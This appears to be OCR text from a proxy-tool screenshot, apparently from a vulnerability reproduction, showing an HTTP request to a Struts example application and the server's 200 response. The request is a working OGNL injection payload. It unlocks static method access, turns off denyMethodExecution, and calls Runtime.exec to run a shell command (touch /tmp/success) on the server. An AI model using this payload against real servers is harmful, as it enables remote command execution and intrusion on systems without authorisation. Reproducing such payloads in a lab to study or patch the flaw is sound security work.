 Request
Pretty Raw Hex
\n
1 GET /example/HelloWorld.action ?
(%27%5cu0023_memberAccess[%5c%27allowStaticMethodAccess%5c%27]%27)(vaa
a)=true&
(aaaa)((%27%5cu0023context[%5c%27xwork.MethodAccessor.denyMethodExecut
ion%5c%27]%5cu003d%5cu0023vccc%27)(%5cu0023vccc%5cu003dnew%20java.lang
.Boolean(%22false%22))) &
(asdf)(('%5cu0023rt.exec(%22touch@/tmp/success%22.split(%22@%22))')(%5
cu0023rt%5cu003d@java.lang.Runtime@getRuntime())) =1 HTTP/1.1
2 Host:
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Cookie : JSESSIONID =03421E69EFDD6294446BFD06880C8B98
9 Upgrade-Insecure-Requests : 1
10
11
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Content-Type : text/html;charset=UTF-8
3 Content-Length : 416
4 Date: Sun, 23 Jul 2023 04:36:42 GMT
5 Connection : close
6
7
8
9 <html>
10 <head>
11 <title>
Struts is up and running ...
</title>
12 </head>
13
14 <body>
15 <h2>
Struts is up and running ...
</h2>
16
17 <h3>
Languages
</h3>
18 <ul>
19 <li>
20
21
22
23 <a href="
/example/HelloWorld.action?request_locale=en
">
English
</a>
24 </li>
25 <li>
26
27
28
29 <a href="
/example/HelloWorld.action?request_locale=es
">
Search...
0 matches